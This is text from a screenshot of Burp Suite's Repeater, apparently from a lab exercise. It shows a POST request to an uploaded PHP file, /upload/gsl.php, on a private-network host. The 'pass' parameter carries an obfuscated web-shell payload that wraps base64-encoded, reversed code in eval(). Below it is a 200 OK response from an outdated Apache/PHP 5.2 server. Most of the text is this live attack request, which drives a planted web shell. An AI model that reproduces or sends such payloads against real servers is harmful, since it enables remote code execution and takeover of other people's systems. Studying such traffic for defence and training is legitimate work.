 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 CSRF Token Tracker 搜索 设置
jsEncrypter xia Pao captcha-killer
1 × 2 × 3 × 4 × 5 × +
发送 取消 < > 目标: http://192.168.70.10 HTTP/1
请求
美化 Raw Hex \n
1 POST /upload/gsl.php HTTP/1.1
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Host: 192.168.70.10
6 Content-type: application/x-www-form-urlencoded
7 Content-Length: 53767
8 Connection: keep-alive
9
10 pass=
eval%28base64_decode%28strrev%28urldecode%28%27K0QfK0QfgACIgoQD9BCIgACIgACIK0wOpkXZrRCL
hRXYkRCKlR2bj5WZ90VZtFmTkF2bslXYwRyWO9USTNVRT9FJgACIgACIgACIgACIK0wepU2csFmZ90TIpIybm5W
SzNWazFmQ0V2ZiwSY0FGZkgycvBnc0NHKgYWagACIgACIgAiCNsXZzxWZ9BCIgAiCNsTK2EDLpkXZrRiLzNXYwR
CK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKpkXZrRCLpEGdhRGJo4WdyBEKlR2bj5WZoUGZvNmbl9FN2U2ch
JGIvh2YlBCIgACIgACIK0wOpYTMsADLpkXZrRiLzNXYwRCK1QWboIHdzJWdzByboNWZgACIgACIgAiCNsTKkF2b
slXYwRCKsFmdllQCK0QfgACIgACIgAiCNsTK5V2akwCZh9Gb5FGckgSZk92YuVWPkF2bslXYwRCIgACIgACIgAC
IgAiCNsXKlNHbhZWP90TKi8mZul0cjl2chJEdldmIsQWYvxWehBHJoM3bwJHdzhCImlGIgACIgACIgoQD7kSelt
GJs0VZtFmTkF2bslXYwRyWO9USTNVRT9FJoUGZvNmbl1DZh9Gb5FGckACIgACIgACIK0wepkSXl1WYORWYvxWeh
BHJb50TJN1UFN1XkgCdlN3cphCImlGIgACIK0wOpkXZrRCLp01czFGcksFVT9EUfRCKlR2bjVGZfRjNlNXYihSZ
k92YuVWPhRXYkRCIgACIK0wepkSXzNXYwRyWUN1TQ9FJoQXZzNXaoAiZppQD7cSY0IjM1EzY5EGOiBTZ2M2Mn0T
eltGJK0wOnQWYvxWehB3J9UWbh5EZh9Gb5FGckoQD7cSelt2J9M3chBHJK0QfK0wOERCIuJXd0VmcgACIgoQD9B
CIgAiCNszYk4VXpRyWERCI9ASXpRyWERCIgACIgACIgoQD70VNxYSMrkGJbtEJg0DIjRCIgACIgACIgoQD7BSKr
完成
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Sun, 01 Sep 2024 02:00:37 GMT
3 Server: Apache/2.2.25 (Win32) mod_ssl/2.2.25 OpenSSL/0.9.8y PHP/5.2.17
4 X-Powered-By: PHP/5.2.17
5 Set-Cookie: PHPSESSID=047838afdaa7f7213bb9c54057017c1d; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Content-Length: 0
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12 Content-Type: text/html
13
14
Inspector
Notes
Search 0高亮
Search 0高亮
455 bytes | 1,076 millis
事件日志 All issues (7) 内存: 392.9MB